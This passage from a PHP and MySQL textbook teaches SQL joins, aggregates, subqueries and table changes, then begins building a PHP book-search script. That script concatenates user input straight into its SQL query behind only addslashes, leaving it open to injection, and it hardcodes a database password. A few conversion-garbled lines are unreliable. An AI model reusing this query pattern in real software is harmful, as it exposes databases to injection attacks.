To put this information together in SQL, you must perform an operation called a *join*. This simply means joining two or more tables together to follow the relationships between the data. For example, if you want to see the orders that customer Julie Smith has placed, you will need to look at the customers table to find Julie's customerid and then at the orders table for orders with that customerid.

Although joins are conceptually simple, they are one of the more subtle and complex parts of SQL. Several different types of joins are implemented in MySQL, and each is used for a different purpose.

#### Simple Two-Table Joins

Let's begin by looking at some SQL for the query about Julie Smith we just discussed:

select orders.orderid, orders.amount, orders.date
from customers, orders
where customers.name = 'Julie Smith'
and customers.customerid = orders.customerid;

The output of this query is

+----+ | orderid | amount | date | +----+ | 1 | 69.98 | 2007-04-02 | | 4 | 24.99 | 2007-05-01 |

There are a few things to notice here. First, because information from two tables is needed to answer this query, you must list both tables.

By listing two tables, you also specify a type of join, possibly without knowing it. The comma between the names of the tables is equivalent to typing INNER JOIN or CROSS JOIN. This is a type of join sometimes also referred to as a *full join*, or the *Cartesian product* of the tables. It means, "Take the tables listed, and make one big table. The big table should have a row for each possible combination of rows from each of the tables listed, whether that makes sense or not." In other words, you get a table, which has every row from the customers table matched up with every row from the orders table, regardless of whether a particular customer placed a particular order.

That brute-force approach doesn't make a lot of sense in most cases. Often what you want is to see the rows that really do match—that is, the orders placed by a particular customer matched up with that customer.

You achieve this result by placing a *join condition* in the WHERE clause. This special type of conditional statement explains which attributes show the relationship between the two tables. In this case, the join condition is

customers.customerid = orders.customerid

which tells MySQL to put rows in the result table only if the customerid from the customers table matches the customerid from the orders table.

By adding this join condition to the query, you actually convert the join to a different type, called an *equi-join*.

Also notice the dot notation used to make it clear which table a particular column comes from; that is, customers.customerid refers to the customerid column from the customers table, and orders.customerid refers to the customerid column from the orders table.

This dot notation is required if the name of a column is ambiguous—that is, if it occurs in more than one table. As an extension, it can also be used to disambiguate column names from different databases. This example uses a table.column notation, but you can specify the database with a database.table.column notation, for example, to test a condition such as

```
books.orders.customerid = other_db.orders.customerid
```

You can, however, use the dot notation for all column references in a query. Using this notation can be a good idea, particularly when your queries begin to become complex. MySQL doesn't require it, but it does make your queries much more humanly readable and maintainable. Notice that we followed this convention in the rest of the previous query, for example, with the use of the condition

customers.name = 'Julie Smith'

The column name occurs only in the table customers, so we do not really need to specify what table it is from. MySQL will not be confused. For humans, though, the name on its own is vague, so it does make the meaning of the query clearer when you specify it as customer.name.

#### Joining More Than Two Tables

Joining more than two tables is no more difficult than a two-table join. As a general rule, you need to join tables in pairs with join conditions. Think of it as following the relationships between the data from table to table to table.

For example, if you want to know which customers have ordered books on Java (perhaps so you can send them information about a new Java book), you need to trace these relationships through quite a few tables.

You need to find customers who have placed at least one order that included an order\_item that is a book about Java. To get from the customers table to the orders table, you can use the customerid as shown previously. To get from the order\_items table to the order\_items table, you can use the orderid. To get from the order\_items table to the specific book in the Books table, you can use the ISBN. After making all those links, you can test for books with *Java* in the title and return the names of customers who bought any of those books.

Let's look at a query that does all those things:

```
select customers.name
from customers, orders, order_items, books
where customers.customerid = orders.customerid
and orders.orderid = order_items.orderid
and order_items.isbn = books.isbn
and books.title like '%Java%';
```

This query returns the following output:

+----+ | name | +----+ | Julie Smith | +----+

Notice that this example traces the data through four different tables, and to do this with an equi-join, you need three different join conditions. It is generally true that you need one join condition for each pair of tables that you want to join, and therefore a total of join conditions one less than the total number of tables you want to join. This rule of thumb can be useful for debugging queries that don't quite work. Check off your join conditions and make sure you've followed the path all the way from what you know to what you want to know.

#### Finding Rows That Don't Match

The other main type of join that you will use in MySQL is the left join.

In the previous examples, notice that only the rows where a match was found between the tables were included. Sometimes you may specifically want the rows where there's no match—for example, customers who have never placed an order or books that have never been ordered.

One way to answer this type of question in MySQL is to use a left join. This type of join matches up rows on a specified join condition between two tables. If no matching row exists in the right table, a row will be added to the result that contains NULL values in the right columns.

Let's look at an example:

```
select customers.customerid, customers.name, orders.orderid
from customers left join orders
on customers.customerid = orders.customerid;
```

This SQL query uses a left join to join customers with orders. Notice that the left join uses a slightly different syntax for the join condition; in this case, the join condition goes in a special ON clause of the SQL statement.

The result of this query is

customerid | name | orderid | defined in the second second

This output shows only those customers who have non-NULL orderids.

If you want to see only the customers who haven't ordered anything, you can check for those NULLs in the primary key field of the right table (in this case, orderid) because that should not be NULL in any real rows:

select customers.customerid, customers.name from customers left join orders using (customerid) where orders.orderid is null;

The result is

+----+
| customerid | name |
+----+
| 4 | Alan Wong |
| 5 | Michelle Arthur |
+----+

Also notice that this example uses a different syntax for the join condition. Left joins support either the ON syntax used in the first example or the USING syntax in the second example. Notice that the USING syntax doesn't specify the table from which the join attribute comes; for this reason, the columns in the two tables must have the same name if you want to use USING.

You can also answer this type of question by using subqueries. We look at subqueries later in this chapter.

#### Using Other Names for Tables: Aliases

Being able to refer to tables by other names is often handy and occasionally essential. Other names for tables are called *aliases*. You can create them at the start of a query and then use them throughout. They are often handy as shorthand. Consider the huge query you saw earlier, rewritten with aliases:

```
select c.name
from customers as c, orders as o, order_items as oi, books as b
where c.customerid = o.customerid
and o.orderid = oi.orderid
and oi.isbn = b.isbn
and b.title like '%Java%';
```

As you declare the tables you are going to use, you add an AS clause to declare the alias for that table. You can also use aliases for columns; we return to this approach when we look at aggregate functions shortly.

You need to use table aliases when you want to join a table to itself. This task sounds more difficult and esoteric than it is. It is useful, if, for example, you want to find rows in the same table that have values in common. If you want to find customers who live in the same city—perhaps to set up a reading group—you can give the same table (customers) two different aliases:

```
select c1.name, c2.name, c1.city
from customers as c1, customers as c2
where c1.city = c2.city
and c1.name != c2.name;
```

What you are basically doing here is pretending that the table customers is two different tables, c1 and c2, and performing a join on the City column. Notice that you also need the second condition, c1.name != c2.name; this is to avoid each customer coming up as a match to herself.

#### Summary of Joins

The different types of joins we have described are summarized in Table 10.2. There are a few others, but these are the main ones you will use.

| Name              | Description                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| Cartesian product | All combinations of all the rows in all the tables in the join. Used by specifying a comma between table names, and not specifying a WHERE clause.                                                                              |
| Full join         | Same as preceding.                                                                                                    |
| Cross join        | Same as above. Can also be used by specifying the CROSS JOIN key-<br>words between the names of the tables being joined.                                                                                                    |
| Inner join        | Semantically equivalent to the comma. Can also be specified using the INNER JOIN keywords. Without a WHERE condition, equivalent to a full join. Usually, you specify a WHERE condition as well to make this a true inner join. |

Table 10.2 Join Types in MySQL

| contractioned and a second | huvu                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|
| Name                       | Description                                                                                                    |
| Equi-join                  | Uses a conditional expression with = to match rows from the different tables in the join. In SQL, this is a join with a WHERE clause.                                                     |
| Left join                  | Tries to match rows across tables and fills in nonmatching rows with NULLS. Use in SQL with the LEFT JOIN keywords. Used for finding missing values. You can equivalently use RIGHT JOIN. |

Table 10.2 Continued

#### Retrieving Data in a Particular Order

If you want to display rows retrieved by a query in a particular order, you can use the ORDER BY clause of the SELECT statement. This feature is handy for presenting output in a good human-readable format.

The ORDER BY clause sorts the rows on one or more of the columns listed in the SELECT clause. For example,

select name, address
from customers
order by name;

This query returns customer names and addresses in alphabetical order by name, like this:

+----+ | name | address | +---+ | Alan Wong | 1/47 Haines Avenue | | Julie Smith | 25 Oak Street | | Michelle Arthur | 357 North Road | +----+

Notice that in this case, because the names are in *firstname, lastname* format, they are alphabetically sorted on the first name. If you wanted to sort on last names, you would need to have them as two different fields.

The default ordering is ascending (a to z or numerically upward). You can specify this if you like by using the ASC keyword:

select name, address
from customers
order by name asc;

You can also do it in the opposite order by using the DESC (descending) keyword:

select name, address
from customers
order by name desc;

In addition, you can sort on more than one column. You can also use column aliases or even their position numbers (for example, 3 is the third column in the table) instead of names.

# Grouping and Aggregating Data

You may often want to know how many rows fall into a particular set or the average value of some column—say, the average dollar value per order. MySQL has a set of aggregate functions that are useful for answering this type of query.

These aggregate functions can be applied to a table as a whole or to groups of data within a table. The most commonly used ones are listed in Table 10.3.

Table 10.3 Aggregate Functions in MySQL

| Name                  | Description                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| AVG(column)           | Average of values in the specified column.                                                                                                    |
| COUNT( <i>items</i> ) | If you specify a column, this will give you the number of non-NULL values in that column. If you add the word DISTINCT in front of the column name, you will get a count of the distinct values in that column only. If you specify COUNT(*), you will get a row count regardless of NULL values. |
| MIN(column)           | Minimum of values in the specified column.                                                                                                    |
| MAX(column)           | Maximum of values in the specified column.                                                                                                    |
| STD(column)           | Standard deviation of values in the specified column.                                                                                                    |
| STDDEV(column)        | Same as STD(column).                                                                                                    |
| SUM(column)           | Sum of values in the specified column.                                                                                                    |

Let's look at some examples, beginning with the one mentioned earlier. You can calculate the average total of an order like this:

```
select avg(amount)
from orders;
```

The output is something like this:

```
+----+
| avg(amount) |
+----+
| 54.985002 |
+----+
```

To get more detailed information, you can use the GROUP BY clause. It enables you to view the average order total by group—for example, by customer number. This information tells you which of your customers place the biggest orders:

select customerid, avg(amount)
from orders
group by customerid;

When you use a GROUP BY clause with an aggregate function, it actually changes the behavior of the function. Instead of giving an average of the order amounts across the table, this query gives the average order amount for each customer (or, more specifically, for each customerid):

```
+----+

| customerid | avg(amount) |

+----+

| 1 | 49.990002 |

| 2 | 74.980003 |

| 3 | 47.485002 |

+---++
```

Here's one point to note when using grouping and aggregate functions: In ANSI SQL, if you use an aggregate function or GROUP BY clause, the only things that can appear in your SELECT clause are the aggregate function(s) and the columns named in the GROUP BY clause. Also, if you want to use a column in a GROUP BY clause, it must be listed in the SELECT clause.

MySQL actually gives you a bit more leeway here. It supports an *extended syntax*, which enables you to leave items out of the SELECT clause if you don't actually want them.

In addition to grouping and aggregating data, you can actually test the result of an aggregate by using a HAVING clause. It comes straight after the GROUP BY clause and is like a WHERE that applies only to groups and aggregates.

To extend the previous example, if you want to know which customers have an average order total of more than \$50, you can use the following query:

```
select customerid, avg(amount)
from orders
group by customerid
having avg(amount) > 50;
```

Note that the HAVING clause applies to the groups. This query returns the following output:

```
+----+
| customerid | avg(amount) |
+----+
| 2 | 74.980003 |
+----+
```

#### Choosing Which Rows to Return

One clause of the SELECT statement that can be particularly useful in Web applications is LIMIT. It is used to specify which rows from the output should be returned. This clause takes two parameters: the row number from which to start and the number of rows to return.

This query illustrates the use of LIMIT:

```
select name
from customers
limit 2, 3;
```

This query can be read as, "Select name from customers, and then return 3 rows, starting from row 2 in the output." Note that row numbers are zero indexed; that is, the first row in the output is row number zero.

This feature is very useful for Web applications, such as when the customer is browsing through products in a catalog, and you want to show 10 items on each page. Note, however, that LIMIT is not part of ANSI SQL. It is a MySQL extension, so using it makes your SQL incompatible with most other RDBMSs.

## **Using Subqueries**

A subquery is a query that is nested inside another query. While most subquery functionality can be obtained with careful use of joins and temporary tables, subqueries are often easier to read and write.

#### **Basic Subqueries**

The most common use of subqueries is to use the result of one query in a comparison in another query. For example, if you wanted to find the order in which the amount ordered was the largest of any of the orders, you could use the following query:

```
select customerid, amount
from orders
where amount = (select max(amount) from orders);
```

This query gives the following results:

+----+ | customerid | amount | +----+ | 2 | 74.98 | +---++

In this case, a single value is returned from the subquery (the maximum amount) and then used for comparison in the outer query. This is a good example of subquery use because this particular query cannot be elegantly reproduced using joins in ANSI SQL. The same output, however, produced by this join query:

select customerid, amount
from orders
order by amount desc
limit 1;

Because it relies on LIMIT, this query is not compatible with most RDBMSs, but it executes more efficiently on MySQL than the subquery version.

One of the main reasons that MySQL did not get subqueries for so long was that there is very little that you cannot do without them. Technically, you can create a single, legal ANSI SQL query that has the same effect but relies on an inefficient, hack approach called the MAX-CONCAT trick.

You can use subquery values in this way with all the normal comparison operators. Some special subquery comparison operators are also available, detailed in the next section.

#### Subqueries and Operators

There are five special subquery operators. Four are used with regular subqueries, and one (EXISTS) is usually used only with correlated subqueries and is covered in the next section. The four regular subquery operators are shown in Table 10.4.

| Table 10.4 | Subquery Operators                                            |                                                                                |
|------------|---------------------------------------------------------------|--------------------------------------------------------------------------------|
| Name       | Sample Syntax                                                 | Description                                                                    |
| ANY        | SELECT c1 FROM t1<br>WHERE c1 ><br>ANY (SELECT c1 FROM t2);   | Returns true if the comparison is<br>true for any of the rows in the subquery. |
| IN         | SELECT c1 FROM t1<br>WHERE c1 IN<br>(SELECT c1 from t2);      | Equivalent to =ANY.                                                            |
| SOME       | SELECT c1 FROM t1<br>WHERE c1 ><br>SOME (SELECT c1 FROM t2);! | Alias for ANY; sometimes reads better<br>to the human ear                      |
| ALL        | SELECT c1 FROM t1<br>WHERE c1 ><br>ALL (SELECT c1 from t2);   | Returns true if the comparison is<br>true for all of the rows in the subquery. |

# Each of these operators can appear only after a comparison operator, except for IN, which has its comparison operator (=) "rolled in," so to speak.

#### **Correlated Subqueries**

In correlated subqueries, things become a little more complicated. In correlated subqueries, you can use items from the outer query in the inner query. For example,

```
select isbn, title
from books
where not exists
  (select * from order_items where order_items.isbn=books.isbn);
```

This query illustrates both the use of correlated subqueries and the use of the last special subquery operator, EXISTS. It retrieves any books that have never been ordered. (This is the same information you found from doing a left join earlier.) Note that the inner query includes the order\_items table only in the FROM list but refers to books.isbn. In other words, the inner query refers to data in the outer query. This is the definition of a correlated subquery:You are looking for inner rows that match (or in this case don't match) the outer rows.

The EXISTS operator returns true if there are any matching rows in the subquery. Conversely, NOT EXISTS returns true if there are no matching rows in the subquery.

#### **Row Subqueries**

All the subqueries so far have returned a single value, although in many cases this value is true or false (as with the preceding example using EXISTS). Row subqueries return an entire row, which can then be compared to entire rows in the outer query. This approach is generally used to look for rows in one table that also exist in another table. There is not a good example of this in the books database, but a generalized example of the syntax could be something like the following:

```
select c1, c2, c3
from t1
where (c1, c2, c3) in (select c1, c2, c3 from t2);
```

#### Using a Subquery as a Temporary Table

You can use a subquery in the  $\tt FROM$  clause of an outer query. This approach effectively allows you to query the output of the subquery, treating it as a temporary table.

In its simplest form, this is something like:

```
select * from
(select customerid, name from customers where city='Box Hill')
as box_hill_customers;
```

Note that we put the subquery in the FROM clause here. Immediately after the subquery's closing parenthesis, you must give the results of the subquery an alias. You can then treat it like any other table in the outer query.

# Updating Records in the Database

In addition to retrieving data from the database, you often want to change it. For example, you might want to increase the prices of books in the database. You can do this using an UPDATE statement.

The usual form of an UPDATE statement is

```
UPDATE [LOW_PRIORITY] [IGNORE] tablename
SET column1=expression1, column2=expression2,...
[WHERE condition]
[ORDER BY order_criteria]
[LIMIT number]
```

The basic idea is to update the table called *tablename*, setting each of the columns named to the appropriate expression. You can limit an UPDATE to particular rows with a WHERE clause and limit the total number of rows to affect with a LIMIT clause. ORDER BY is usually used only in conjunction with a LIMIT clause; for example, if you are going to update only the first 10 rows, you want to put them in some kind of order first. LOW\_PRIORITY and IGNORE, if specified, work the same way as they do in an INSERT statement.

Let's look at some examples. If you want to increase all the book prices by 10%, you can use an UPDATE statement without a WHERE clause:

```
update books
set price = price*1.1;
```

If, on the other hand, you want to change a single row—say, to update a customer's address—you can do it like this:

```
update customers
set address = '250 Olsens Road'
where customerid = 4;
```

# **Altering Tables After Creation**

In addition to updating rows, you might want to alter the structure of the tables within your database. For this purpose, you can use the flexible ALTER TABLE statement. The basic form of this statement is

```
ALTER TABLE [IGNORE] tablename alteration [, alteration ...]
```

Note that in ANSI SQL you can make only one alteration per ALTER TABLE statement, but MySQL allows you to make as many as you like. Each of the alteration clauses can be used to change different aspects of the table.

If the IGNORE clause is specified and you are trying to make an alteration that causes duplicate primary keys, the first one will go into the altered table and the rest will be deleted. If it is not specified (the default), the alteration will fail and be rolled back. The different types of alterations you can make with this statement are shown in Table 10.5.

| Syntax                                                                                  | Description                                                                                                    |
|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ADD [COLUMN] column_description<br>[FIRST   AFTER column ]                              | Adds a new column in the specified location (if not specified, then the column goes at the end). Note that <i>column_descriptions</i> need a name and a type, just as in a CREATE statement.                         |
| ADD [COLUMN] (column_description, column_description,)                                  | Adds one or more new columns at the end of the table.                                                                                                    |
| ADD INDEX [index] (column,)                                                             | Adds an index to the table on the specified column or columns.                                                                                                    |
| ADD [CONSTRAINT [ <i>symbol</i> ]]<br>PRIMARY KEY ( <i>column</i> ,)                    | Makes the specified column or columns the<br>primary key of the table. The CONSTRAINT<br>notation is for tables using foreign keys. See<br>Chapter 13"Advanced MySQL program-<br>ming,"for more details.             |
| ADD UNIQUE [CONSTRAINT [ <i>symbol</i> ]]<br>[ <i>index</i> ] ( <i>column</i> ,)        | Adds a unique index to the table on the specified column or columns. The CONSTRAINT notation is for InnoDB tables using foreign keys. See Chapter 13 for more details.                                               |
| ADD [CONSTRAINT [symbol]]<br>FOREIGN KEY [index] (index_col,)<br>[reference_definition] | Adds a foreign key to an InnoDB table.<br>See Chapter 13 for more details.                                                                                                    |
| ALTER [COLUMN] <i>column</i> {SET DEFAULT<br><i>value</i>   DROP DEFAULT}               | Adds or removes a default value for a particular column.                                                                                                    |
| CHANGE [COLUMN] column new_column description                                           | Changes the column called <i>column</i> so that it<br>has the description listed. Note that this syn-<br>tax can be used to change the name of a col-<br>umn because a <i>column_description</i><br>includes a name. |
| MODIFY [COLUMN] column_description                                                      | Similar to CHANGE. Can be used to change column types, not names.                                                                                                    |
| DROP [COLUMN] column                                                                    | Deletes the named column.                                                                                                    |
| DROP PRIMARY KEY                                                                        | Deletes the primary index (but not the column).                                                                                                    |
| DROP INDEX index                                                                        | Deletes the named index.                                                                                                    |
| DROP FOREIGN KEY key                                                                    | Deletes the foreign key (but not the column).                                                                                                    |

Table 10.5 Possible Changes with the ALTER TABLE Statement

| 10 | ble 10.5 Tossible Changes with the HEITER    | 111DEE Statement                                                                                                    |
|----|----------------------------------------------|----------------------------------------------------------------------------------------------------|
|    | Syntax                                       | Description                                                                                                    |
|    | DISABLE KEYS                                 | Turns off index updating.                                                                                                    |
|    | ENABLE KEYS                                  | Turns on index updating.                                                                                                    |
|    | RENAME [AS] new_table_name                   | Renames a table.                                                                                                    |
|    | ORDER BY <i>col_name</i>                     | Re-creates the table with the rows in a par-<br>ticular order. (Note that after you begin<br>changing the table, the rows will no longer<br>be in order.) |
|    | CONVERT TO CHARACTER SET $cs$<br>COLLATE $c$ | Converts all text-based columns to the specified character set and collation.                                                                             |
|    | [DEFAULT] CHARACTER SET $cs$<br>COLLATE $c$  | Sets the default character set and collation.                                                                                                    |
|    | DISCARD TABLESPACE                           | Deletes the underlying tablespace file for an<br>InnoDB table. (See Chapter 13 for more<br>details on InnoDB.)                                            |
|    | IMPORT TABLESPACE                            | Re-creates the underlying tablespace file for<br>an InnoDB table. (See Chapter 13 for more<br>details on InnoDB.)                                         |
|    | table_options                                | Allows you to reset the table options. Uses the same syntax as CREATE TABLE.                                                                              |
|    |                                              |                                                                                                    |

Table 10.5 Possible Changes with the ALTER TABLE Statement

Let's look at a few of the more common uses of ALTER TABLE.

You may frequently realize that you haven't made a particular column "big enough" for the data it has to hold. For example, previously in the customers table, you allowed names to be 50 characters long. After you start getting some data, you might notice that some of the names are too long and are being truncated. You can fix this problem by changing the data type of the column so that it is 70 characters long instead:

```
alter table customers modify name char(70) not null;
```

Another common occurrence is the need to add a column. Imagine that a sales tax on books is introduced locally and that Book-O-Rama needs to add the amount of tax to the total order but keep track of it separately. You can add a tax column to the orders table as follows:

alter table orders
add tax float(6,2) after amount;

Getting rid of a column is another case that comes up frequently. You can delete the column you just added as follows:

```
alter table orders drop tax;
```

# Deleting Records from the Database

Deleting rows from the database is simple. You can do this using the DELETE statement, which generally looks like this:

```
DELETE [LOW_PRIORITY] [QUICK] [IGNORE] FROM table
[WHERE condition]
[ORDER BY order_cols]
[LIMIT number]
```

If you write

delete from table;

on its own, all the rows in a table will be deleted, so be careful! Usually, you want to delete specific rows, and you can specify the ones you want to delete with a WHERE clause. You might do this, if, for example, a particular book were no longer available or if a particular customer hadn't placed any orders for a long time and you wanted to do some housekeeping:

```
delete from customers
where customerid=5;
```

The LIMIT clause can be used to limit the maximum number of rows that are actually deleted. ORDER BY is usually used in conjunction with LIMIT.

 ${\tt LOW\_PRIORITY}$  and  ${\tt IGNORE}$  work as they do elsewhere.  ${\tt QUICK}$  may be faster on MyISAM tables.

# **Dropping Tables**

At times, you may want to get rid of an entire table. You can do this with the DROP TABLE statement. This process is very simple, and it looks like this:

```
DROP TABLE table;
```

This query deletes all the rows in the table and the table itself, so be careful using it.

# Dropping a Whole Database

You can go even further and eliminate an entire database with the DROP DATABASE statement, which looks like this:

```
DROP DATABASE database;
```

This query deletes all the rows, all the tables, all the indexes, and the database itself, so it goes without saying that you should be somewhat careful using this statement.

# **Further Reading**

In this chapter, we provided an overview of the day-to-day SQL you will use when interacting with a MySQL database. In the next two chapters, we describe how to connect MySQL and PHP so that you can access your database from the Web. We also explore some advanced MySQL techniques.

If you want to know more about SQL, you can always fall back on the ANSI SQL standard for a little light reading. It's available from http://www.ansi.org/.

For more details on the MySQL extensions to ANSI SQL, you can look at the MySQL website http://www.mysql.com.

# Next

In Chapter 11, "Accessing Your MySQL Database from the Web with PHP," we cover how to make the Book-O-Rama database available over the Web.

# 11

# Accessing Your MySQL Database from the Web with PHP

**P**<sub>REVIOUSLY, IN OUR WORK WITH PHP, WE used a flat file to store and retrieve data. When we looked at this file in Chapter 2, "Storing and Retrieving Data," we mentioned that relational database systems make a lot of these storage and retrieval tasks easier, safer, and more efficient in a web application. Now, having worked with MySQL to create a database, we can begin connecting this database to a web-based front end.</sub>

In this chapter, we explain how to access the Book-O-Rama database from the Web using PHP.You learn how to read from and write to the database and how to filter potentially troublesome input data.

Key topics covered in this chapter include

- How web database architectures work
- Querying a database from the Web using the basic steps
- Setting up a connection
- Getting information about available databases
- Choosing a database to use
- Querying the database
- Retrieving the query results
- Disconnecting from the database
- Putting new information in the database
- Using prepared statements
- Using other PHP-database interfaces
- Using a generic database interface: PEAR MDB2

# How Web Database Architectures Work

In Chapter 8, "Designing Your Web Database," we outlined how web database architectures work. Just to remind you, here are the steps:

- 1. A user's web browser issues an HTTP request for a particular web page. For example, the user might have requested a search for all the books written by Michael Morgan at Book-O-Rama, using an HTML form. The search results page is called results.php.
- 2. The web server receives the request for results.php, retrieves the file, and passes it to the PHP engine for processing.
- 3. The PHP engine begins parsing the script. Inside the script is a command to connect to the database and execute a query (perform the search for books). PHP opens a connection to the MySQL server and sends on the appropriate query.
- 4. The MySQL server receives the database query, processes it, and sends the results a list of books—back to the PHP engine.
- 5. The PHP engine finishes running the script. This usually involves formatting the query results nicely in HTML. It then returns the resulting HTML to the web server.
- 6. The web server passes the HTML back to the browser, where the user can see the list of books she requested.

Now you have an existing MySQL database, so you can write the PHP code to perform the preceding steps. Begin with the search form. The code for this plain HTML form is shown in Listing 11.1.

Listing 11.1 search.html- Book-O-Rama's Database Search Page

```
<html>
<head>
  <title>Book-O-Rama Catalog Search</title>
</head>
<body>
 <h1>Book-O-Rama Catalog Search</h1>
 <form action="results.php" method="post">
   Choose Search Type:<br />
    <select name="searchtype">
      <option value="author">Author</option>
      <option value="title">Title</option>
      <option value="isbn">ISBN</option>
    </select>
    <br />
   Enter Search Term:<br />
    <input name="searchterm" type=""text" size="40"/>
    <br />
```

Listing 11.1 Continued

```
<input type="submit" name="submit" value="Search"/>
</form>
</body>
</html>
```

This HTML form is reasonably straightforward. The output of this HTML is shown in Figure 11.1.



Figure 11.1 The search form is quite general, so you can search for a book by its title, author, or ISBN.

The script that will be called when the Search button is clicked is results.php. It is listed in full in Listing 11.2. Through the course of this chapter, we discuss what this script does and how it works.

```
Listing 11.2 results.php—This Script Retrieves Search Results from the MySQL Database and Formats Them for Display
```

```
<html>
<head>
<title>Book-O-Rama Search Results</title>
</head>
<body>
<h1>Book-O-Rama Search Results</h1>
<?php
// create short variable names
$searchtype=$_POST['searchtype'];
$searchterm=trim($_POST['searchterm']);
```

Listing 11.2 Continued

```
if (!$searchtype || !$searchterm) {
    echo 'You have not entered search details. Please go back and try again.';
     exit;
 }
 if (!get_magic_quotes_gpc()) {
    $searchtype = addslashes($searchtype);
    $searchterm = addslashes($searchterm);
 }
 @ $db = new mysqli('localhost', 'bookorama', 'bookorama123', 'books');
 if (mysqli_connect_errno()) {
     echo 'Error: Could not connect to database. Please try again later.';
    exit;
  }
  $query = "select * from books where ".$searchtype." like '%".$searchterm."%'";
  $result = $db->query($query);
  $num_results = $result->num_rows;
 echo "Number of books found: ".$num_results."";
  for ($i=0; $i <$num_results; $i++) {</pre>
     $row = $result->fetch_assoc();
     echo "<strong>".($i+1).". Title: ";
    echo htmlspecialchars(stripslashes($row['title']));
     echo "</strong><br />Author: ";
    echo stripslashes($row['author']);
    echo "<br />ISBN: ";
    echo stripslashes($row['isbn']);
     echo "<br />Price: ";
    echo stripslashes($row['price']);
    echo "";
  }
  $result->free();
  $db->close();
?>
</body>
</html>
```

Note that this script allows you to enter the MySQL wildcard characters % and \_ (underscore). This capability can be useful for the user, but you can escape these characters if they will cause a problem for your application.

Figure 11.2 illustrates the results of using this script to perform a search.



Figure 11.2 The results of searching the database for books about Java are presented in a web page using the results.php script.

# Querying a Database from the Web

In any script used to access a database from the Web, you follow some basic steps:

- 1. Check and filter data coming from the user.
- 2. Set up a connection to the appropriate database.
- 3. Query the database.
- 4. Retrieve the results.
- 5. Present the results back to the user.

These are the steps we followed in the script results.php, so now let's go through each of them in turn.

# Checking and Filtering Input Data

You begin the script by stripping any whitespace that the user might have inadvertently entered at the beginning or end of his search term. You do this by applying the function trim() to the value of \$\_POST['searchterm'] when giving it a shorter name:

```
$searchterm=trim($_POST['searchterm']);
```

The next step is to verify that the user has entered a search term and selected a search type. Note that you check whether the user entered a search term after trimming white-space from the ends of \$searchterm. If you arrange these lines in the opposite order, you could encounter situations in which a user's search term is not empty and therefore does not create an error message; instead, it is all whitespace, so it is deleted by trim():

```
if (!$searchtype || !$searchterm) {
    echo "You have not entered search details. Please go back and try again.";
    exit;
}
```

You check the *searchtype* variable, even though in this case it's coming from an HTML SELECT. You might ask why you should bother checking data that has to be filled in. It's important to remember that there might be more than one interface to your database. For example, Amazon has many affiliates who use its search interface. Also, it's sensible to screen data in case of any security problems that can arise because of users coming from different points of entry.

When you plan to use any data input by a user, you need to filter it appropriately for any control characters. As you might remember, in Chapter 4, "String Manipulation and Regular Expressions," we described the functions addslashes(), stripslashes(), and get\_magic\_quotes\_gpc().You need to escape data when submitting any user input to a database such as MySQL.

In this case, you check the value of the get\_magic\_quotes\_gpc() function. It tells you whether quoting is being done automatically. If it is not, you use addslashes() to escape the data:

```
if (!get_magic_quotes_gpc()) {
   $searchtype = addslashes($searchtype);
   $searchterm = addslashes($searchterm);
}
```

You also use stripslashes() on the data coming back from the database. If the magic quotes feature is turned on, the data will have slashes in it when it comes back from the database, so you need to take them out.

Here you use the function htmlspecialchars() to encode characters that have special meanings in HTML. The current test data does not include any ampersands (&), less than (<), greater than (>), or double quotation mark (") symbols, but many fine book titles contain an ampersand. By using this function, you can eliminate future errors.

# Setting Up a Connection

The PHP library for connecting to MySQL is called mysqli (the *i* stands for improved). When using the mysqli library in PHP, you can use either an object-oriented or procedural syntax.

You use the following line in the script to connect to the MySQL server:

@ \$db = new mysqli('localhost', 'bookorama', 'bookorama123', 'books');

This line instantiates the mysqli class and creates a connection to host localhost with username bookorama, and password bookorama123. The connection is set up to use the database called books.

Using this object-oriented approach, you can now invoke methods on this object to access the database. If you prefer a procedural approach, mysqli allows for this, too. To connect in a procedural fashion, you use

@ \$db = mysqli\_connect('localhost', 'bookorama', 'bookorama123', 'books');

This function returns a resource rather than an object. This resource represents the connection to the database, and if you are using the procedural approach, you will need to pass this resource in to all the other mysqli functions. This is very similar to the way the file-handling functions, such as fopen(), work.

Most of the mysqli functions have an object-oriented interface and a procedural interface. Generally, the differences are that the procedural version function names start with mysqli\_ and require you to pass in the resource handle you obtained from mysqli\_connect(). Database connections are an exception to this rule because they can be made by the mysqli object's constructor.

The result of your attempt at connection is worth checking because none of the rest of code will work without a valid database connection. You do this using the following code:

```
if (mysqli_connect_errno()) {
    echo 'Error: Could not connect to database. Please try again later.';
    exit;
}
```

(This code is the same for the object-oriented and procedural versions.) The mysqli\_connect\_errno() function returns an error number on error, or zero on success.

Note that when you connect to the database, you begin the line of code with the error suppression operator, @. This way, you can handle any errors gracefully. (This could also be done with exceptions, which we have not used in this simple example.)

Bear in mind that there is a limit to the number of MySQL connections that can exist at the same time. The MySQL parameter max\_connections determines what this limit is. The purpose of this parameter and the related Apache parameter MaxClients is to tell the server to reject new connection requests instead of allowing machine resources to be completely used up at busy times or when software has crashed.

You can alter both of these parameters from their default values by editing the configuration files. To set MaxClients in Apache, edit the httpd.conf file on your system. To set max\_connections for MySQL, edit the file my.conf.

## Choosing a Database to Use

Remember that when you are using MySQL from a command-line interface, you need to tell it which database you plan to use with a command such as

use books;

You also need to do this when connecting from the Web. The database to use is specified as a parameter to the mysqli constructor or the mysqli\_connect() function. If you want to change the default database, you can do so with the mysqli\_select\_db() function. It can be accessed as either

```
$db->select_db(dbname)
or as
mysqli_select_db(db_resource, db_name)
```

Here, you can see the similarity between the functions that we described before: The procedural version begins with  $mysqli_{-}$  and requires the extra database handle parameter.

# Querying the Database

To actually perform the query, you can use the mysqli\_query() function. Before doing this, however, it's a good idea to set up the query you want to run:

```
$query = "select * from books where ".$searchtype." like '%".$searchterm."%'";
```

